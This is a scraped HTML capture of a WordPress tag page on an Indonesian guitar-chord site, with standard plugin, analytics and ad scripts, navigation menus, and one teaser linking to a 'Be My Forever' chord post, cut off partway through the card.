

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran/
body_size: 13508
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/chords-be-my-forever-by-ed-sheeran\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>chords Be My Forever by Ed sheeran &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; chords Be My Forever by Ed sheeran Umpan Tag" href="https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/1380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran/" />
<meta property="og:title" content="chords Be My Forever by Ed sheeran &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-chords-be-my-forever-by-ed-sheeran tag-1380 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-header-image-active boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 25, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>


    <div class="boldwp-outer-wrapper">
    <div class="boldwp-header-image boldwp-clearfix">
    
                                                <a href="https://chordmusic.info/" rel="home" class="boldwp-header-img-link"><img src="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg" width="1920" height="400" alt="" class="boldwp-header-img" srcset="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg 1920w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-300x63.jpg 300w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1024x213.jpg 1024w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-768x160.jpg 768w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1536x320.jpg 1536w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1130x235.jpg 1130w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-750x156.jpg 750w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
                            
        
            </div>
    </div>
    
<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>chords Be My Forever by Ed sheeran</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-5830" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/be-my-forever-chords-by-ed-sheeran/" title="Permanent Link to Be My Forever chords by Ed sheeran" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords.jpg" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Perfect chords" loading="lazy" title="Be My Forever chords by Ed sheeran" srcset="https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords.jpg 1200w, https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Be%20My%20Forever%20chords%20by%20Ed%20sheeran&#038;url=https%3A%2F%2Fchordmusic.info%2Fbe-my-forever-chords-by-ed-sheeran%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbe-my-forever-chords-by-ed-sheeran%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords.jpg&#038;description=Be%20My%20Forever%20chords%20by%20Ed%20sheeran" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbe-my-forever-chords-by-ed-sheeran%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Be%20My%20Forever%20chords%20by%20Ed%20sheeran&#038;url=https%3A%2F%2Fchordmusic.info%2Fbe-my-forever-chords-by-ed-sheeran%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
